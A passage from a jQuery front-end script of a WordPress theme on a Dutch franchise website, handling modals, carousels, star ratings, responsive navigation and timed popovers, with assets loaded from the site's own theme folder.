                    form.addClass("submitted");
                });
                return false;
            }
        });
    });

    equalHeight(".container");
    ratingPassive("body");
    bgTransfer();
    responsiveNavigation();

});

////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// On Load
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

$(window).load(function(){
    initializeOwl();
});

$(window).resize(function(){
    clearTimeout(resizeId);
    resizeId = setTimeout(doneResizing, 250);


});

////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// Functions
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function heroSectionHeight(){

    if( $(".hero-section").length > 0 ){
        if( viewport.is('xs') ){
            $(".map-wrapper").height( $(window).height() - 25 );
            $(".hero-section").height( $(".hero-section .map-wrapper").height() +  $(".hero-section .search-form").height() + $(".hero-section .results").height() + 40 );
            $(".has-background").css( "min-height", $(window).height() - $("#page-header").height() + "px" );
        }
        else {
            if( $("body").hasClass("navigation-fixed") ){
                $(".hero-section.full-screen").height( $(window).height() - $("#page-header nav").height() );
                $(".hero-section .map-wrapper").css( "height", "100%" );
            }
            else {
                $(".hero-section.full-screen").height( $(window).height() - $("#page-header").height() );
                $(".hero-section .map-wrapper").css( "height", "100%" );
                if( $(".map-wrapper").length > 0 ){
                    reloadMap();
                }
            }
        }
        if( !viewport.is('xs') ){
            $(".search-form.vertical").css( "top", ($(".hero-section").height()/2) - ($(".search-form .wrapper").height()/2) );
        }
    }

}

function openModal(target, modalPath){

    $("body").append('<div class="modal modal-external fade" id="'+ target +'" tabindex="-1" role="dialog" aria-labelledby="'+ target +'"><i class="loading-icon fa fa-circle-o-notch fa-spin"></i></div>');

    $("#" + target + ".modal").on("show.bs.modal", function () {
        var _this = $(this);
        lastModal = _this;
        $.ajax({
            url: "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/external/" + modalPath,
            method: "POST",
            //dataType: "html",
            data: { id: target },
            success: function(results){
                _this.append(results);
                $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/bootstrap-select.min.css') );
                $(".selectpicker").selectpicker();

                if( $("input[type=file]").length ){
                    $.getScript( "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jQuery.MultiFile.min.js", function( data, textStatus, jqxhr ) {
                        $("input.file-upload-input").MultiFile({
                            list: ".file-upload-previews"
                        });
                    });
                }

                _this.find(".gallery").addClass("owl-carousel");
                ratingPassive(".modal");
                var img = _this.find(".gallery img:first")[0];
                if( img ){
                    $(img).load(function() {
                        timeOutActions(_this);
                    });
                }
                else {
                    timeOutActions(_this);
                }
                socialShare();
                _this.on("hidden.bs.modal", function () {
                    $(lastClickedMarker).removeClass("active");
                    $(".pac-container").remove();
                    _this.remove();
                });
            },
            error : function (e) {
                console.log(e);
            }
        });

    });

    $("#" + target + ".modal").modal("show");

    function timeOutActions(_this){
        setTimeout(function(){
            if( _this.find(".map").length ){
                if( _this.find(".modal-dialog").attr("data-address") ){
                    simpleMap( 0, 0, "map-modal", _this.find(".modal-dialog").attr("data-marker-drag"), _this.find(".modal-dialog").attr("data-address") );
                }
                else {
                    simpleMap( _this.find(".modal-dialog").attr("data-latitude"), _this.find(".modal-dialog").attr("data-longitude"), "map-modal", _this.find(".modal-dialog").attr("data-marker-drag") );
                }
            }
            initializeOwl();
            initializeFitVids();
            initializeReadMore();
            _this.addClass("show");
        }, 200);

    }

}

//  Transfer "img" into CSS background-image

function bgTransfer(){
    //disable-on-mobile
    if( viewport.is('xs') ){

    }
    $(".bg-transfer").each(function() {
        $(this).css("background-image", "url("+ $(this).find("img").attr("src") +")" );
    });
}

function ratingPassive(element){
    $(element).find(".rating-passive").each(function() {
        for( var i = 0; i <  5; i++ ){
            if( i < $(this).attr("data-rating") ){
                $(this).find(".stars").append("<figure class='active fa fa-star'></figure>")
            }
            else {
                $(this).find(".stars").append("<figure class='fa fa-star'></figure>")
            }
        }
    });
}

function socialShare(){
    var socialButtonsEnabled = 1;
    if ( socialButtonsEnabled == 1 ){
        $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/jssocials.css') );
        $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/jssocials-theme-minima.css') );
        $.getScript( "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jssocials.min.js", function( data, textStatus, jqxhr ) {
            $(".social-share").jsSocials({
                shares: ["twitter", "facebook", "googleplus", "linkedin", "pinterest"]
            });
        });
    }
}

function initializeFitVids(){
    if ($(".video").length > 0) {
        $(".video").fitVids();
    }
}

function initializeOwl(){
    if( $(".owl-carousel").length ){
        $(".owl-carousel").each(function() {

            var items = parseInt( $(this).attr("data-owl-items"), 10);
            if( !items ) items = 1;

            var nav = parseInt( $(this).attr("data-owl-nav"), 2);
            if( !nav ) nav = 0;

            var dots = parseInt( $(this).attr("data-owl-dots"), 2);
            if( !dots ) dots = 0;

            var center = parseInt( $(this).attr("data-owl-center"), 2);
            if( !center ) center = 0;

            var loop = parseInt( $(this).attr("data-owl-loop"), 2);
            if( !loop ) loop = 0;

            var margin = parseInt( $(this).attr("data-owl-margin"), 2);
            if( !margin ) margin = 0;

            var autoWidth = parseInt( $(this).attr("data-owl-auto-width"), 2);
            if( !autoWidth ) autoWidth = 0;

            var navContainer = $(this).attr("data-owl-nav-container");
            if( !navContainer ) navContainer = 0;

            var autoplay = $(this).attr("data-owl-autoplay");
            if( !autoplay ) autoplay = 0;

            var fadeOut = $(this).attr("data-owl-fadeout");
            if( !fadeOut ) fadeOut = 0;
            else fadeOut = "fadeOut";

            if( $("body").hasClass("rtl") ) var rtl = true;
            else rtl = false;

            $(this).owlCarousel({
                navContainer: navContainer,
                animateOut: fadeOut,
                autoplaySpeed: 2000,
                autoplay: autoplay,
                autoheight: 1,
                center: center,
                loop: loop,
                margin: margin,
                autoWidth: autoWidth,
                items: items,
                nav: nav,
                dots: dots,
                autoHeight: true,
                rtl: rtl,
                navText: []
            });

            if( $(this).find(".owl-item").length == 1 ){
                $(this).find(".owl-nav").css( { "opacity": 0,"pointer-events": "none"} );
            }

        });
    }
}

function trackpadScroll(method){
    if( method == "initialize" ){
        if( $(".results-wrapper").find("form").length ) {
            if( !viewport.is('xs') ){
                $(".results-wrapper .results").height( $(".results-wrapper").height() - $(".results-wrapper .form")[0].clientHeight );
            }
        }
    }
    else if ( method == "recalculate" ){
        setTimeout(function(){
            if( $(".tse-scrollable").length ){
                $(".tse-scrollable").TrackpadScrollEmulator("recalculate");
            }
        }, 1000);
    }
}

// Do after resize

function doneResizing(){
    var $equalHeight = $('.container');
    for( var i=0; i<$equalHeight.length; i++ ){
        equalHeight( $equalHeight );
    }
    responsiveNavigation();
    heroSectionHeight();
}

// Responsive Navigation

function responsiveNavigation(){

    if( viewport.is('xs') ){

        $("body").addClass("nav-btn-only");

        if( $("body").hasClass("nav-btn-only") && responsiveNavigationTriggered == false ){
            responsiveNavigationTriggered = true;
            $(".primary-nav .has-child").children("a").attr("data-toggle", "collapse");
            $(".primary-nav .has-child").find(".nav-wrapper").addClass("collapse");
            $(".mega-menu .heading").each(function(e) {
                $(this).wrap("<a href='" + "#mega-menu-collapse-" + e + "'></a>");
                $(this).parent().attr("data-toggle", "collapse");
                $(this).parent().addClass("has-child");
                $(this).parent().attr("aria-controls", "mega-menu-collapse-"+e);
            });
            $(".mega-menu ul").each(function(e) {
                $(this).attr("id", "mega-menu-collapse-"+e);
                $(this).addClass("collapse");
            });
        }
    } else if( viewport.is('sm') ){

        $("body").addClass("nav-btn-only");

        if( $("body").hasClass("nav-btn-only") && responsiveNavigationTriggered == false ){
            responsiveNavigationTriggered = true;
            $(".primary-nav .has-child").children("a").attr("data-toggle", "collapse");
            $(".primary-nav .has-child").find(".nav-wrapper").addClass("collapse");
            $(".mega-menu .heading").each(function(e) {
                $(this).wrap("<a href='" + "#mega-menu-collapse-" + e + "'></a>");
                $(this).parent().attr("data-toggle", "collapse");
                $(this).parent().addClass("has-child");
                $(this).parent().attr("aria-controls", "mega-menu-collapse-"+e);
            });
            $(".mega-menu ul").each(function(e) {
                $(this).attr("id", "mega-menu-collapse-"+e);
                $(this).addClass("collapse");
            });
        }
    } else if( viewport.is('md') ){

        $("body").addClass("nav-btn-only");

        if( $("body").hasClass("nav-btn-only") && responsiveNavigationTriggered == false ){
            responsiveNavigationTriggered = true;
            $(".primary-nav .has-child").children("a").attr("data-toggle", "collapse");
            $(".primary-nav .has-child").find(".nav-wrapper").addClass("collapse");
            $(".mega-menu .heading").each(function(e) {
                $(this).wrap("<a href='" + "#mega-menu-collapse-" + e + "'></a>");
                $(this).parent().attr("data-toggle", "collapse");
                $(this).parent().addClass("has-child");
                $(this).parent().attr("aria-controls", "mega-menu-collapse-"+e);
            });
            $(".mega-menu ul").each(function(e) {
                $(this).attr("id", "mega-menu-collapse-"+e);
                $(this).addClass("collapse");
            });
        }
    }
    else {
        navigationIsTouchingBrand = false;
        responsiveNavigationTriggered = false;
        $("body").removeClass("nav-btn-only");
        $(".primary-nav").html("");
        $(".primary-nav").html(originalNavigationCode);
    }
}

function equalHeight(container){
    if( !viewport.is('xs') ){
        var currentTallest = 0,
            currentRowStart = 0,
            rowDivs = new Array(),
            $el,
            topPosition = 0;

        $(container).find('.equal-height').each(function() {
            $el = $(this);
            //var marginBottom = $el.css("margin-bottom").replace("px", "");
            //console.log( $el.css("margin-bottom").replace("px", "") );
            $($el).height('auto');
            topPostion = $el.position().top;
            if (currentRowStart != topPostion) {
                for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                    rowDivs[currentDiv].height(currentTallest);
                }
                rowDivs.length = 0; // empty the array
                currentRowStart = topPostion;
                currentTallest = $el.height();
                rowDivs.push($el);
            } else {
                rowDivs.push($el);
                currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
            }
            for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                rowDivs[currentDiv].height(currentTallest);
            }
        });
    }
}

// Viewport ------------------------------------------------------------------------------------------------------------

var viewport = (function() {
    var viewPorts = ['xs', 'sm', 'md', 'lg'];

    var viewPortSize = function() {
        return window.getComputedStyle(document.body, ':before').content.replace(/"/g, '');
    };

    var is = function(size) {
        if ( viewPorts.indexOf(size) == -1 ) throw "no valid viewport name given";
        return viewPortSize() == size;
    };

    var isEqualOrGreaterThan = function(size) {
        if ( viewPorts.indexOf(size) == -1 ) throw "no valid viewport name given";
        return viewPorts.indexOf(viewPortSize()) >= viewPorts.indexOf(size);
    };

    // Public API
    return {
        is: is,
        isEqualOrGreaterThan: isEqualOrGreaterThan
    }

})();

// Rating --------------------------------------------------------------------------------------------------------------

function rating(element){
    var ratingElement =
            '<span class="stars">'+
                '<i class="fa fa-star s1" data-score="1"></i>'+
                '<i class="fa fa-star s2" data-score="2"></i>'+
                '<i class="fa fa-star s3" data-score="3"></i>'+
                '<i class="fa fa-star s4" data-score="4"></i>'+
                '<i class="fa fa-star s5" data-score="5"></i>'+
                '<i class="fa fa-star s6" data-score="6"></i>'+
                '<i class="fa fa-star s7" data-score="7"></i>'+
                '<i class="fa fa-star s8" data-score="8"></i>'+
                '<i class="fa fa-star s9" data-score="9"></i>'+
                '<i class="fa fa-star s10" data-score="10"></i>'+
                '</span>'
        ;
    if( !element ) { element = ''; }
    $.each( $(element + ' .star-rating'), function(i) {
        $(this).append(ratingElement);
        if( $(this).hasClass('active') ){
            $(this).append('<input readonly hidden="" name="score_' + $(this).attr('data-name') +'" id="score_' + $(this).attr('data-name') +'">');
        }
        // If rating exists
        var rating = $(this).attr('data-rating');
        for( var e = 0; e < rating; e++ ){
            var rate = e+1;
            console.log("a");
            $(this).children('.stars').children( '.s' + rate ).addClass('active');
        }
    });

    var ratingActive = $('.star-rating.active i');

    ratingActive.mouseenter(function() {
        for( var i=0; i<$(this).attr('data-score'); i++ ){
            var a = i+1;
            $(this).parent().children('.s'+a).addClass('hover');
        }
    })
    .mouseleave(function() {
        for( var i=0; i<$(this).attr('data-score'); i++ ){
            var a = i+1;
            $(this).parent().children('.s'+a).removeClass('hover');
        }
    });

    ratingActive.on('click', function(){
        $(this).parents(".star-rating").find("input").val( $(this).attr('data-score') );
        $(this).parent().children('.fa').removeClass('active');
        for( var i=0; i<$(this).attr('data-score'); i++ ){
            var a = i+1;
            $(this).parent().children('.s'+a).addClass('active');
        }
        return false;
    });
}

// Read more -----------------------------------------------------------------------------------------------------------

function initializeReadMore(){

    $.ajax({
        type: "GET",
        url: "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/readmore.min.js",
        success: readMoreCallBack,
        dataType: "script",
        cache: true
    });

    function readMoreCallBack(){
        var collapseHeight;
        var $readMore = $(".read-more");
        if( $readMore.attr("data-collapse-height") ){
            collapseHeight =  parseInt( $readMore.attr("data-collapse-height"), 10 );
        }else {
            collapseHeight = 55;
        }
        $readMore.readmore({
            speed: 500,
            collapsedHeight: collapseHeight,
            blockCSS: 'display: inline-block; width: auto; min-width: 120px;',
            moreLink: '<a href="#" class="btn btn-primary btn-xs btn-light-frame btn-framed btn-rounded">More<i class="icon_plus"></i></a>',
            lessLink: '<a href="#" class="btn btn-primary btn-xs btn-light-frame btn-framed btn-rounded">Less<i class="icon_minus-06"></i></a>'
        });
    }
}

function fixedNavigation(state){
    if( state == true ){
        $("body").addClass("navigation-fixed");
        var headerHeight = $("#page-header").height();
        $("#page-header").css("position", "fixed");
        $("#page-content").css({
            "-webkit-transform" : "translateY(" + headerHeight + "px)",
            "-moz-transform"    : "translateY(" + headerHeight + "px)",
            "-ms-transform"     : "translateY(" + headerHeight + "px)",
            "-o-transform"      : "translateY(" + headerHeight + "px)",
            "transform"         : "translateY(" + headerHeight + "px)"
        });
    }
    else if( state == false ) {
        $("body").removeClass("navigation-fixed");
        $("#page-header").css("position", "relative");
        $("#page-content").css({
            "-webkit-transform" : "translateY(0px)",
            "-moz-transform"    : "translateY(0px)",
            "-ms-transform"     : "translateY(0px)",
            "-o-transform"      : "translateY(0px)",
            "transform"         : "translateY(0px)"
        });
    }
}

//  Show element after desired time ------------------------------------------------------------------------------------

if( !viewport.is('xs') ){
    var messagesArray = [];
    $("[data-toggle=popover]").popover({
        template: '<div class="popover" role="tooltip"><div class="close"><i class="fa fa-close"></i></div><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    });
    $(".popover .close").live('click',function () {
        $(this).closest(".popover").popover("hide");
    });
    $("[data-show-after-time]").each(function() {
        var _this = $(this);
        setTimeout(function(){
            if( _this.attr("data-toggle") == "popover" ){
                _this.popover("show");
            }
            else {
                for( var i=0; i < messagesArray.length; i++ ){
                    $(messagesArray[i]).css("bottom", parseInt( $(messagesArray[i]).css("bottom") ) + _this.context.clientHeight + 10 );
                }
                messagesArray.push(_this);
                _this.addClass("show");
                if( _this.attr("data-close-after-time") ){
                    setTimeout(function(){
                        closeThis();
                    }, _this.attr("data-close-after-time") );
                }
            }
        }, _this.attr("data-show-after-time") );
        $(this).find(".close").on("click",function () {
            closeThis();
        });
        function closeThis(){
            _this.removeClass("show");
            setTimeout(function(){
                _this.remove();
            }, 400 );
        }
    });

}

//  Show element when scrolled desired amount of pixels ----------------------------------------------------------------

$("[data-show-after-scroll]").each(function() {
    var _this = $(this);
    var scroll = _this.attr("data-show-after-scroll");
    var offsetTop = $(this).offset().top;
    $(window).scroll(function() {
        var currentScroll = $(window).scrollTop();
        if (currentScroll >= scroll) {
            _this.addClass("show");
        }
        else {
            _this.removeClass("show");
        }
    });
});
